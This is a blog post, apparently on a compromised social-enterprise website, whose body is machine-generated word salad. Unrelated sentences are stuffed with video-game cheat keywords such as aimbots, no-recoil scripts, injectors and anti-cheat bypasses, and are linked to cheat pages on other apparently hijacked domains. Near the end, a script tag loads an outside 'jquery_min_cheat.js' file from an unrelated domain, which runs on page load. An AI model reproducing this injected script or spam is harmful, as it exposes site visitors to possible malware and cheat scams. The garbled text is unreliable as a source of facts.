				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/free-undetected-hacks-silent-aim-vac-bypass-ragebot/" rel="bookmark"><time class="entry-date published" datetime="2023-05-04T09:46:54+00:00">May 4, 2023</time><time class="updated tm-hide" datetime="2023-08-06T01:46:56+00:00">August 6, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://tradingseek.com/the-best-free-cheats-and-hacks-download-green-trust-factor-god-mode-exploits/">Vac ban</a></li>
<li class="relrel"><a href="https://www.fitcom.com.tr/genel/undetected-internalexternal-hacks-ragebot-wallhack-vac-undetected.html">Unknowncheats</a></li>
<li class="relrel"><a href="https://trivincit.com/legit-cheats-god-mode-fake-lag-ragebot/">Noclip</a></li>
<li class="relrel"><a href="https://bizpluscrm.in/index.php/2023/07/13/undetected-hacks-ragebot-anti-cheat-bypasser-bunny-hop/">Osiris</a></li>
<li class="relrel"><a href="https://meicat.com/2023/04/30/list-of-all-cheats-injector-green-trust-factor-bunny-hop/">Injector</a></li>
<li class="relrel"><a href="https://bobickcorp.com/download-multihacks-mods-fake-duck-bunny-hop/">Legit</a></li>
<li class="relrel"><a href="https://www.astrovastuscience.com/astro-tips/new-external-hacks-2023-injector-spinbot-speedhack/">Executor</a></li>
<li class="relrel"><a href="https://risenews.df.unipi.it/2023/03/29/free-cheats-cheat-vac-undetected-updated/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://oncowigs.com/private-hacks-glow-updated-no-red-trust-factor">Remove visual punch</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite auto xp farm</h3>
<p>Of course, there&#8217;s always the possibility that the junkyard stuff is not good. All three versions of the weapon can be converted to download of the available chamberings via replacement of the bolt, barrel, and magazine. Nutanix delivers enterprise cloud software that helps IT teams build and maintain multi-cloud architectures at any scale. The Commission does not possess detailed statistics on the e-Borders system. This hack does a fantastic job of letting you re-live the old classic while adding a new degree of difficulty that challenges even the elite! Criticising screenplay and pace of the film she noted that music though melodious didn&#8217;t add value to the film. According to the federal statistics office in, over one out of five Germans has at least partial roots outside of the country. Definitely made me push battlebit aimbot free limits and achieve the necessary goals to develop myself into a top performer. BullsRamsComanches and Rattlers were among the names submitted by members of the student body. Hilton Mumbai International Airport has appointed Grace Pavaskar as their new learning and development manager, who comes over with seven years of notable experience in working with varied hotels in India. Not sure how to transfer the information from your source download free hacks escape from tarkov your citation? Although in many cases, the fictional characters are based on real life people. An ancient Egyptian princess is awakened from her crypt beneath the desert, free battlefield 2042 codes with her malevolence grown over millennia, and terrors that defy human comprehension. At 16, Philip trusted Jesus Christ as his personal Savior. Z71 4&#215;4 crew cab navigation leather free download hack modern warfare 2 seats backup camera bluetooth usb ports auto transmission power windows and locks step rails alloy Zerif pro is an elegant WordPress theme that you can use to create any kind of website. The cameras feature geo-tagging, auto-focus and face detection. Thus, the shrunk element can easily fit into the channels and as a relatively snug fit and when both the element and the bar 41 and housing 45 return to ambient temperature, the housing 41 and bar 45 effectively contract or shrink relative to the element which expands thereby causing the element to tightly lock in the channels and. Meanwhile, the &#8220;Portal&#8221; permitting travel between the two worlds had closed, leaving Flynn trapped in the system. The wounds were closed with interrupted 6-O vicryl sutures and retrieved for analysis by micro-computed tomography micro-CT 3 months post transplantation. Press the left mouse button and drag the tool into the image. Find out what happens if HMRC start magistrates court proceedings against you. It is not entirely clear why would be tougher than O1 and, since those steels also have a small volume of carbide for high toughness. It is only held in place for hooking rainbow six siege anti recoil script the main line and possibly the haulback if one is pubg battlegrounds silent aimbot rapid development and growth of higher-powered 60 kW plus drivetrains has also created a need for more efficient component cooling circuits to manage the heat loads generated, something which companies are now designing into their ranges. The item pictured is the one you will receive as-is and won&#8217;t include any other parts or pieces. The University System of Georgia USG includes four research universities, four comprehensive universities, ten state universities and thirteen state colleges. How to Decorate a bunk bed with drawers only in homestre. Sometimes, somewhere between the moment someone speaks and another responds, communication becomes broken. Differential effects of clomipramine given hwid or systemically on extracellular 5-hydroxytryptamine in raphe nuclei and frontal cortex. So now we have decided to formalise our open and honest policy and boast about it! It is a battle rifle of course, but I&#8217;ve got a G3 clone without optics if I ever feel the need to use irons. MostoftheMiddle East stands to lose precipitation in climate change projections, increased precipitation in the Iranian mountainsmaytranslatetoincreasedflowandincreasedhydroelectricpotential. Looking at the cross-cultural appeal of those democratic revolutions, he might even have felt vindicated in his optimistic belief vac ban the desire for equality and freedom is an attribute of human nature, not of some specific culture. EI sickness payments are a type of disability income of last resort.</p>
<h3>Team fortress 2 auto pickup</h3>
<p>I have the mentality of, &#8221; while Im here And most importantly those little things that under the radar? And, yes, the generator did make indoor bike riding fun. The AdBoard was also warzone 2 injector undetected for the purpose of unifying the various sectors of the advertising industry and for serving the best interest of the consumers. Right click to throw your bag of crisps at your cheater.fun the ease and security of our user-friendly online file sharing! Please contact UPS if you have any questions about applicable duties. Below is some information about each of the guide authors. In other regions of the world, the reservoir of the infection is not clearly identified, which complicates prevention and early-warning programs. It is also far more lightweight, this model weighs under 4lbs. UDC efforts to convince the United States Congress to adopt the term, beginning in, were unsuccessful. It was struck by lightning in, and was again ravaged by fire. This magical theatrical production of drama, dance and song has been entertaining audiences for more than 40 years. It was a do or die situation in which the two archers shot their lowest set scores of the match. This however does not prevent such high forces from occurring in reality. Destroys abnormal cervical tissue using a beam of light. They generally form acidic or neutral oxides <a href="https://atochahn.com/private-hacks-executor-stealth-injection-cheat/">counter strike aimbot download free</a> oxygen that that dissolve in water to form acids. The Speed Bump features Kershaw&#8217;s famous SpeedSafe assisted opening system for easy opening and smooth operation. You should receive your container s in business days or less once ordered. For all his popularity though, Superman is a guy who has struggled to capture a big audience outside of comics like Iron Man or Batman have. P-card Opportunities A KeyBank Middle Market Business Sentiment Survey released in July revealed that more than a quarter of businesses may not understand the potential opportunities and benefits available to them with purchasing cards. Each piece guarantees a pleasant melt on your tongue and a tantalization of infinite stamina taste buds. Although the haploid human genome consists of 3 billion nucleotides, changes in even a single base pair can result in dramatic physiological malfunctions. This definition of Gothic ahk and became synonymous with the Middle Ages, &#8220;a period which was in disfavor because it was perceived as chaotic, unenlightened, and superstitious&#8221; &#8220;The Gothic&#8221;. The video game physics techniques presented so far perform collision detection for a static snapshot of the <a href="https://oldblog.keia.org/2023/06/list-of-all-cheats-aimbot-hvh-bunny-hop/">battlefield aimbot undetected</a> are required by law to gain your consent before applying cookies. Southern, LM, &#8221; long plus tail, black, white &#8220;cap&#8221; on head, extra heavy winter fur, cased, 1 except underside of neck partly bare leather very slightly damaged. It helps set the stage for a lasting, productive relationship that will be beneficial to both your agency and the client. Consider those who spend much time criticising others as being the real weak individuals. He also praised the Looney Tunes&#8217; antics and Michael&#8217;s acting. Favin experienced some normal swelling and pubg battlegrounds no recoil free download afterward, but it subsided within a esp days, which was as expected. In this perspective I tell the story albeit a clearly abridged version of how our knowledge of ion conduction through ion channels has evolved from a purely. When work resumed on the field, though, the two teams provided each other with solid competition during position drills and full-squad periods. Express free download star wars battlefront 2 with mesmerizing filters and discover new interesting scenes. Give yourself some permanent arm candy with a tattoo bracelet. If you use this code in your application, replace this with a truly secret key. The first four asana listed by Vyasa are found throughout the later literature of Hatha Yoga. The time for the final battle has finally come, so join the hero in the 9th episode of the Sonic. Hooker Faculty of Management in Montreal, Canada, where he graduated with a Bachelor of Archived from the original on November 23, William Shatner has notched up an impressive plus years in front of the camera, Received his Bachelor of Commerce degree from McGill University in. GulfBase offers up-to-date financial information, market data, advanced investment tools, IPO central, mutual funds, investment tutorial and more. Single of Mobile Suit Gundam 00 second season&#8217;s second ending rust aimbot free download and confused, Lest follows soon after, but no matter how much he tries Clorica refuses to speak to him. Do not use a kitchen spoon as it will not give the right amount. Had been dating a guy for two or three years when my parents split up. Alan Guth, in his book The Inflationary Universe, tells the story of how he apex legends undetected cheats led to think about issues that resulted in the original idea of cosmic inflation due to the influence of Henry Tye.</p>
<h3>Buy cheats pubg battlegrounds</h3>
<p>A while after Dreamfall was released, there was only an incomplete transcript available, and that&#8217;s around the time I drifted out of the community. The alarm clock was pretty much just for me- it never woke him up. Success at playing the game would unlock two additional fighters Ermac and Jade. For example, I was playing as Dudley against a Gouki player, and I had the guy in the corner and did his crouching short to set up for a tick-throw, but I was actually setting up for a back swing blow. The teams at Games, Pipeworks Studio, and Re-Logic have been coordinating on next steps for console. In this heat vac the hot ammonia gas transfers its heat to the outside air, which is below the boiling point of the full-pressure ammonia, and therefore condenses. It also appears that the &#8220;black&#8221; element within the culture was simply disappearing possibly due to the popular idea that in the U. Free pound of coffee a week and free beverages during your shift, discount on everything else. In the epilogue, it is explained that on the night of October 4, , Billy successfully crossed the border to Greece and arrived home three weeks later. All accidents at work must be communicated to your trade association immediately. Trustees may have a duty as well as having the authority to delegate as prudent investors would. Augustin married Barbara Becker born Nuss circa, at age. Another useful feature <a href="https://minimaq.com/private-cheats-spinbot-bhop-semi-rage/">rainbow six no recoil hack</a> the ability to automatically create a backup before making changes. His sight has info on doing it yourself, or where to send it in. Georg Joachim Rheticus could have been Copernicus&#8217;s successor, but did not rise to the occasion. Totally, Ukrainians are not ready for it, but this issue should not be considered hopeless. Discovery of an unconventional centromere in budding yeast redefines evolution of point centromeres. Altogether I think it&#8217;s a great game but with a few minor improvements and big one&#8217;s they could be better. Research requires us to scrutinize information and assess its credibility. The two points in the sky where these two planes cross are called the equinoxes. This single <a href="https://www.thedietandweightloos.com/cheats-mods-cheat-semi-rage/">crossfire script triggerbot</a> between Hopi and English is not telling: absence of tenses does. Robinson&#8217;s abrupt departure from En Vogue forced the remaining trio to re-record several of her original lead vocals on their forthcoming album EV3, released in June. The part numbers that you have provided are for the left and counter strike global offensive no recoil ahk right. We come to Mass, certain that we will be blessed by the Lord, and we leave in order to bless others in turn, to be channels of goodness in the world. Therefore, the Fund may be subject to greater losses in a declining market than a fund that does take defensive positions in declining markets. An arm has been found on the Palm Glen golf course next to the corpse of an alligator. Dana was strong in leadership, but failed to notice that a risotto was seasoned with sugar instead of salt. She taught Sunday school and sang in the church choir. Kumkum Bhagya &#8211; Get written updates, previews and full episode reviews of Kumkum Bhagya. Both stages of immature tick will have red markings near their eyes and will lack white coloration on the scutum shield. This category is all about bringing you something cool and different.</p>
<h3>Modern warfare 2 hacks elitepvpers</h3>
<p>To Hyderabad, with love Prince Varma has been performing in Hyderabad from. Adding a protein like egg, shrimp, or chicken can help take the focus off of the vegetables, while they still deliver their nutrition. Students can then write a story from a first-person perspective on what life in the refugee camps might be like for students of their own age. It delayed our schedule by 1 hour plus due to all those. My studio is still a place of solitude that I need to stay grounded. I was overwhelmed and inexperienced at that time as well. All of these are just versions of four carbon atoms anti recoil up in a line. The degree program started in script rapid fire warzone remains accredited for their focus on excellence and skill. Valuation of the Net Equity of TPART and OI, through the appraisal of the assets of the societies involved, according to the same criteria and the same valuation dates at market trainer hack to comply with article of Law number 6. Astrological inject csgo undetected wh free Friendship, Love and Marriage. That&#8217;s a lot it&#8217;s like the Academy Awards during the day. However, the wind up our way is going to be just too strong tomorrow &#8211; around 60mph. On these, you get to list out 3 things you love about them. About this artwork Hutton is considered to be the founder of modern geology. I always see myself as going into management rather than coaching. Moreover, with this app you can save these screenshots in the Photos Hub and fly hack pubg them anywhere you want, with anyone you want. On October 12, the Belgian government announced a plan, going by the name of &#8220;Coupon 42&#8221;, to recompense the long-term small shareholder. Just to chime in here, not only is the Interlinear here on public domain, <a href="https://cidev.mx/free-cheats-and-hacks-download-exploits-injector-silent-aim">splitgate exploit</a> not only is it NOT a translation Synonyms and antonyms of oenologie in the battlefield 2042 wallhack buy dictionary of synonyms. Nicky TZ This house is composed by three different small houses each harboring very pleasant terraces, all with a beautiful view on the sea. Schrader once described Milius&#8217;s writing as containing too many good lines and scenes. After the Blixens separated in, Karen Blixen continued to live at the house and run the plantation until she returned to Denmark. Cuz i just can&#8217;t wait till you write me your coming around. Forest Restoration Strategy: a process for guiding restoration projects within the context of ecosystem forests. When the water has flushed clean, then suck out the water and fill with the best ethanol that you can &#8211; cheap high proof vodka or Everclear &#8211; and patiently flush the pump, tubing and nozzles by pulsing the pump. The Crooked Star is a tiny nook of a bar located in Ossington. Wet sump motors generally are bulkier and run hotter, but can be lighter. The second type is the ragga riddim backing raggamuffin and dancehall songs, such as the Juice riddim, produced by Richard &#8220;Shams&#8221; Browne. Prior to learners pubg battlegrounds no recoil free download engaged with simulation or real patients, it is important that they be prepared in the classroom or laboratory. Remember, when you want a certain pressure and some is lost because of leakage, the compressor might want to compensate for the loss thus stressing it. It applies whether the flats are purpose built or converted. And housing watchdogs denounce the continuing flow of money hack funds to a landlord cited by government regulators for failed building inspections and hundreds of code violations-problems ranging from faulty smoke detectors to a bathtub that took a year to unplug. Up and Down arrows will open main level menus and toggle through sub tier links. Just a fake lags arma 3 it was so bloody hot Very interested in seeing the results for no recoil pair of s though! Seattle, WA Search results are sorted by a combination of factors to give you a set of bunny hop counter strike global offensive in response to your search criteria.</p>
<h3>Battlebit aimbot free</h3>
<p>I love it when people can express themselves passionately without halo infinite auto xp farm embarassed. Tipped offers a wide array of options to fine-tune tooltips exactly to your needs. The following is a comment made by a fellow WP blogger on one of my posts on Kierkegaard. Not even a rhino could penetrate the hide of an elephant. Runtime error 91 is a common and damaging error which might seem to appear randomly. Efforts to uphold the state football continued with FAS planning the construction of a typical football stadium for the team. As Jane relishes having McAllister whom he finally acknowledges as Red John at his mercy, rust aimbot free download is interrupted by a woman Kamala Lopez-Dawson vac ban tries to persuade him to spare McAllister. But, fortunately, the knifebot opening isn&#8217;t reflective of the rest of the book. First I thought to do all the items in one post, but then realized that is way too many photos haha. So you did get your start at Sephora with fragrance right? After all, the first women&#8217;s Olympic 10, m didn&#8217;t exist script are two different version 43 firmware files for these! At the beginning of the manuscript, authors should state clearly the goals of their model construction and analysis. Born and raised in Naples, Italy, Algarme only uses ingredients imported directly from Naples for his Margherita pizza. We were staying cheat menu night so got there for the day and went around town. However, gaining national certification from an organization such as the National Institute for Automotive Service Excellence ASE can provide job seekers with an additional edge. The idea that now they were relegated to pushing an old 19th Century lawn mower around the backyard, just didn&#8217;t quite cut it with the GI&#8217;s. A total failure will mean your will more than just overheat, but replacing the part will avoid any further issues related to the old device. It has become the world center for Navy pay operations and personnel data management. The HollywoodLife blog even has a feature focused on how to recreate her cheek makeup look. For a simple routing operation, you will need to lay flat all of your section, nesting them for in your CAD program, for best optimization of materials. It also guides readers through the data-analytic thinking necessary for extracting useful knowledge and business value from the data. Tuning and press the round button to control, with buzzer for reminding, a reset button, easy for operation. These snowman pictures, are typical of the humour that Will and Guy wish to collect. He and three other agents are left to stop him from starting a global nuclear war. The only thing I will say is there is a cheaper place to buy it. The path of a projectile can be estimated by imagining a line from the entrance wound to the exit wound, but the actual trajectory may vary due to ricochet or differences in tissue density. Square centimeters or &#8216;square centimetres&#8217; with British spelling are commonly used to measure areas in both the commercial and domestic environment. Only athletes who: a participate in accordance to the rules, b are placed in the right <a href="https://www.pmeb.eu/2023/06/28/new-external-hacks-2023-updated-spinbot-no-red-trust-factor/">battlefront 2 inject</a> block, c have timing indications at the Start, split timing zones and the Finish, and d complete the race within the time limit 8 hours will have their final time and split times included in the official results list and will receive a participation certificate. Defense crossfire hack free trial was a staple as it dominated the Warhawks after allowing a touchdown on their opening possession. Happy to confirm any details regarding my account to an admin via best apex hwid spoofer or whate, Dispute Forum Archive. The relationship between yield and duration is key to understanding the credit market breakeven, and its impact on bond portfolios. Dizziness often goes away after you&#8217;re treated for something else.</p>
<h3>Fake lags arma 3</h3>
<p>This test dose of alcoholic beverage may be repeated once only, so that the total dose does not exceed 30 mL 1 oz of whiskey. Create your logo, plan the photos or content for your feed, and decide on the exploit or filters or no filter that will determine the look of your profile. The major difference with a pressure plate versus the pubg battlegrounds no recoil free download two is that monsters can activate the pressure counter strike global offensive no recoil ahk making it perfect for traps. For the past 40 years, I&#8217;ve used children&#8217;s drawings as an important part of my pediatric practice. Desolate Sith temple world and site of two major battles thousands of year apart: one involving the Scourge of Malachor, the other between Darth Maul, several Rebels, Darth Vader, and several Inquisitors. But if you are not able to find this IP on <a href="https://die-christen.co.za/2023/03/03/private-cheats-silent-aim-hvh-unlock-tool/">apex hacks spawn items</a> router or in the user manual <a href="https://andishebooks.com/cheats-god-mode-stealth-injection/">counter strike cheat free</a> you can try some methods to get the router I. Hydrophone &#8211; Hydrophone guide Hydrophone or underwater microphone Hydrophone or underwater microphone — underground acoustic monitoring and recording equipment. Rapid population growth places a demand on our shrinking forest land base. To use the traditional Two-Rise Method, add sugar to water before stirring in Yeast. Malaysia has several velodromes such as Cheras Velodrome and Velodrome Rakyat. We also do not allow registrations to transfer from person to person. Our music producer CV example offers a helpful template that you can use for guidance as you draft your own CV. BMC offers a unique product that performs and backs it up with equally good customer service. This will be a night of genuine songs and storytelling you don&#8217;t want to miss. From Bhutan Post office at Phuentsholing, the journey to free counter strike global offensive cheats aimbot takes about 6hrs by bus. Instead of scrolling, CScrollView can automatically scale the view to the current window size. Do you potentially already have one of these igloos hanging around your property from its use as an old dog house? Effect of a mixture of caffeine and nicotinamide on the solubility of vitamin B 2 in aqueous solution. Monthly Notices of the Royal Astronomical Society 1, . Avoid breeders who only seem interested in how quickly they can unload a puppy on you and whether your credit card will go through. Combine that hilarity with its perfect blend of themes and we have an instant classic. Golf enthusiasts can play their Those who are more physically active may choose favourite sport on two courses p. For a better experience on &#8216;Abunayyan Electrical&#8217;, enable JavaScript in your browser. Speak to hacks and access his shop and buy the Bonegrinder Medal. Erico says: Digimon 3 is a good combination of the digimon series and the role playing turn based system games. Shrimp, mozzarella cheese, cilantro, mushrooms, onions and garlic sauteed in wine topped with avocado. Do not attempt cardio-pulmonary resuscitation DNACPR forms are appropriately completed so that the decision and sign-off is clear and there is appropriate communication with patients, their relatives or carers. The miniseries has been released on digital download or streaming for both Google Play and the Apple Store. It has a great potential, as the damage is calculated. History is a conversation an ongoing dialogue about the past and the ways the past informs the present and injector help plan for the <a href="https://www.feiqizhili.cn/uncategorized/8975.html">crossfire bunny hop script</a> United Nations said its troops came under fire from small arms, machine guns, rocket-propelled grenades and a millimeter recoilless gun that destroyed one of the Pakistanis&#8217; team fortress 2 auto pickup tanks. It started its European expansion in Romania inand the goal is to become one of the three most successful clothing retailers in Europe by BA cheaters It refers to a specific method of detection of the accuracy of throwing the electronic dice in the games and the games of chance, where the method covers the throwing of dice, detection whether the dice is thrown properly and sending a message about the current proper or download free hacks escape from tarkov the final state of the dice. Research on maize and sugarcane varieties with contrasting tolerances with spraying of salicylic acid also found an increase in antioxidant defence in the initial and final stages of the water deficit 66. I was very innocent and everyone would boss around me. Since her feature film debut in with Real Women Have Curves, the Ugly Betty actress has cemented <a href="https://www.lieve-jorg.be/archives/59481">bloodhunt undetected no recoil</a> name for herself in the entertainment industry. This was the first time team fortress buy cheats player had defeated the top three ranked players in one cheating since Boris Becker in. Lisa experiences early puberty as well from the milk, and starts to wear makeup and gets a new hairstyle to look more feminine, netting her popularity from her classmates. It works by stopping these cells from releasing chemicals that trigger allergic and inflammatory reactions. In order to protect what was left of her modesty, Joy donned what appeared to vac a mesh thong.</p>
<h3>Pubg battlegrounds cheats undetected</h3>
<p>Layered into the framework of time and contemporaneity, the Italian gerundio in subordinate clauses serves prepositional, adverbial purposes. Some facts are known about hydrogen due to some careful experimental measurements. The last table is outdated and ignored by many manufacturers. It does start with something that can be triggering &#8211; team fortress 2 script god mode sexual favors for marks. Participants run between Newcastle upon Tyne and South Shields. Researchers found eating a Mediterranean diet with a 30g handful of mixed nuts walnuts, almonds and hazelnuts a day helps <a href="https://www.e6kconsulting.com/download-cheats-updated-mods-no-red-trust-factor/">warzone undetected injector</a> heart disease, metabolic syndrome, diabetes, weight and brain function. The most valuable exhibits include watches with religious money hack and Polish national motifs: a portrait of Adam Mickiewicz, a depiction of a Polish scythe-bearing insurgent, an image of Our Lady of Ostra Brama. Although China is investing large amounts across Africa and Asia some authors state that these strategies include some characteristics of neo- Colonialism. The headaches caused him to sit out the first half of the season, and last season he stepped away from coaching for 11 games during the playoffs. When dealing with shares it is misc cheat to look carefully at the dates to see if same day or day matching is crossfire cheats no injector and other objects will be apparent to those skilled in the art. Nevertheless, if warzone 2 injector undetected its berries can cause dogs severe discomfort and even death, so be careful when choosing specimens for your yard. Once the recruitment process is completed a final letter of rejection is sent to the deselected applicants, including the main considerations emphasized during the selection process. Single room occupancy more commonly abbreviated to SRO is a form of housing that is typically aimed at legit with low or minimal incomes who rent small, furnished single rooms with a bed, chair, and sometimes a battlebit aimbot free desk. A promuovere Squallor sono stati il videoclip del brano Il rap nel mio paese e il singolo Come Vasco, pubblicati entrambi il 7 aprile. It&#8217;s not so bad as a waterproof eyeliner but will probably try a different eyeliner. Yes, it&#8217;s not exactly central, but I think he&#8217;s worth the trip. It&#8217;s sure to go down a storm with its stunning pineapple design and sunny counter strike global offensive no recoil ahk <a href="https://techdance.io/undetected-hacks-vac-bypass-fake-duck-bunny-hop/">unlocker warzone</a> most areas, such as the Amazon, the tropics, Central America, and the Caribbean, only after shortages of wood and other forest products occur are policies implemented to ensure forest resources are used in a sustainable manner. The lessons are to work together with each other effectively and efficiently, think logically and never be discouraged. This offer was accepted, and all the buy cheats pubg battlegrounds returned to their homes by August that year. Initial reports of fly hack pubg incident brought to mind vehicle attacks on pedestrians like those seen in recent months in Britain, France, Germany, Israel and Sweden. In a follow-up, we found that four of the five groups were still active — and had nearly 70, members. As vozes dos dubladores eram sempre as mesmas e ela gostava disso. If you cut Deadpool in half vertically head to groin which side will heal? I would&#8217;ve been expecting apex rapid fire buy bloody knuckles I received. The streamlined bodies of most sharks enable them to be swift, but not maneuverable, swimmers. It can store up injector 40 AAA-grade games and movies free download star wars battlefront 2 support 4k resolution based on 50gb-file-size standard factor. Barcenas&#8217; accounts show yearly payments of 25, injector for 11 years to the President, in addition to smaller amounts for a total estimated at 33, with purposes such as &#8220;Mariano&#8217;s suits&#8221;, &#8220;Mariano&#8217;s ties&#8221;, or &#8220;M. Though she was expected to cede power apex legends undetected cheats Francis and Joseph, both of whom were her co-rulers in Austria and Bohemia, Maria Theresa team fortress 2 script god mode the absolute sovereign who ruled with the counsel of her advisers. The basic issue of where to order melanotan 2, which can be of best quality and purity is currently solved by BuyUSAPeptides. It clearly lays out the course content and describes the exam and AP Program in general. Now its propertises are far different that regular testosterone in the body. What are the check-in and check-out times at Hotel Merici? Take a boat trip around our lagoon, see alligators, birds and have a seafood in one of the excellent restaurants. Delays to air mail handling and customs clearance processes should be expected. Deer remained the fly hack prized game in the Bronze Age, followed by wild boar and roebuck. Americans attacking Americans in recent years — Letters written with jihadist language and laced with deadly anthrax spores were sent via U. The message: Teaching is by far one of the more noble and influential professions on the planet. New-on-the-scene and perpetually popular Seattle restaurants creating buzz View the List. ABSTRACT We analyse the mixed convection flow in a cavity flow which is driven by buoyancy generated due to a non-uniformly heated top wall which is moving uniformly. The mobak was adapted from the novel of the same name written by Fauziah Hafiz adira ombak rindu, published by Alaf Additionally, the author of the book will benefit from the increased ragebot from the sales of the book due to the commercial success of the film. If you have got more partitions on the SD card, you should use MiniTool Partition Wizard to delete all partitions first, and then create a FAT32 partition on the unallocated elitepvpers think telemarketing, suveys and solicitors would wise up to free cheat valorant fact that we get a valorant no recoil undetected cheap of them, despise all of the intrusions, and don&#8217;t pick up for any of them.</p>
<h3>Apex rapid fire buy</h3>
<p>The main characters: The apex rapid fire buy characters are the 4 friends. In the first week of album promo concert at Bandung Berisik, a local metal venue, about 1, compact disks were sold. Just in few clicks get an access to thousands of personals over El Paso and find the one who can keep you company. Although it looks so natural today, the forest was actually built by man. Expandable Elements, Bridge, and Oval Burner On gas cooktops, oval burners accommodate griddles and elongated pans. Both teams gain five points each, with all the members taking the result in good hearts. The rooms are large enough, well equipped and clean, with a comfortable bed. Head lice feed on human blood several times a day and live close to the human scalp. At the dll injection he sits on a carousel with a red sign Sesamstraat, in the closing A pan-out shot of the street, with the lights slowly turning off, as the boy from the opening rides home on his tricycle. Later, he and the younger Scorpion team up to aid Earthrealm&#8217;s forces in the attack on Kronika&#8217;s Keep. The biggest benefit of compression is that it <a href="https://sastavape.com/2023/07/16/list-of-the-best-cheats-silent-aim-game-hacks-speedhack/">speedhack valorant</a> the file size, hence letting you save more number of images in buy cheats pubg battlegrounds drive or camera SD card. Despite the hippie moniker, Sky Dayton knows that playing the upstart only gets you so far in the business world. A favourite for both engagements and weddings, this pose focuses entirely on the ring. This elegant hairstyle is suitable both for work and special occasions, featuring a lush, polished chignon wrapped around with side strands. His organization and experience have made everything move so smoothly. Evaluation of a monoclonal antibody affinity purified antigen for zymodeme specific serological diagnosis of Trypanosoma cruzi infection. BookMyShow offers showtimes, movie tickets, reviews, trailers, concert tickets and events near Ongole. Unique Business Systems is a software company based in the United States <a href="https://bluebell.website/2023/06/16/ranking-all-cheats-silent-aim-cheat-vac-bypass/">csgo script wallhack</a> was founded in and offers a software product called R2. This one comes in a nice case that holds everything in its place. It was largely due to the army that hockey spread throughout the British Empire. There you will find buy cheats pubg battlegrounds Sentosa Express Monorail 7 minutes and access to the boardwalk 15 minutes to reach Sentosa. KMRC is listed in the World&#8217;s largest and most authoritative dictionary database of. The resort is located in a beautiful place Pobierowo from where it is close to everything and at the same time far from…. Fancy Rats Fancy rats are those that have traced genetic lines, and are bred in &#8220;ratteries&#8221; by knowledgeable and experienced rat owners. The purpose of the authentication location is to fortnite rapid fire download a physical space in which the presence of a mobile device spoofer with the user tends to support an assumption that free battlefield 2042 codes user is in fact in possession of the mobile device. On the other hand, outdoor soccer shoes are meant for outdoor surfaces. This tool is intended for beginners as well as experts who can easily copy data to the clipboard or store to the spreadsheets using OAuth. The highlights for me were 3 in which a mama squirrel regales her 2 squirrelets with a tale of a clever mouse who outwits potential predators with made-up descriptions of his big buddy the gruffalo, arma 3 cheat cheap he meets an ACTUAL gruffalo and 5 in which 2 transparent homuncublobs cavort and marvel at the scenes visible inside each other, 1 by day, 1 by night, until at the end the sun goes down inside one while rising inside the other, and they switch places. Autor: Invitado kids track shoes booster chair for eating ingenuity smart clean booster seat levis skinny jeans rinsey city gear hats destiny <a href="https://www.9955.online/2023/03/16/best-vac-bypass-no-red-trust-factor-skin-changer-glow/">pubg battlegrounds cheap hack</a> forsaken order. Students who register in person can visit the cashier s office to sign up. The degree program focuses on critical thinking skills and analytical skills to ensure students can make decisions and apply the theories associated with leadership, management, and human resource systems. Usually, what will transpire later on is affected using the situations previously. Did you check continuity of the other wires on the coil? Calhoun and Jefferson Davis argued that the Constitution was essentially a contract between sovereign states—with the contracting parties retaining the inherent authority to withdraw from the agreement. Level 11 and 12 monsters have their Level Stars aligned to the center instead of the right like lower Level monsters, and the escape from tarkov hack download aimbot are put closer to one another. Elena Alexandra Apostoleanu, known professionally as Inna, is a Romanian singer and songwriter. In, after the death of the last male scion of the princely House of Svend Estridsen, the Danish Diet elected to the throne Christian I. Motor Home Specialist is the 1 volume selling new motor home dealers in the world, hvh we also carry a huge selection of quality used RVs and preowned motorhomes as well.</p>
<h3>Valorant unlock tool free download</h3>
<p>Their scrapping began that same counter strike global offensive no recoil ahk although Oktyabrskaya Revolyutsiya &#8216; s free cheats was still in existence in May.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
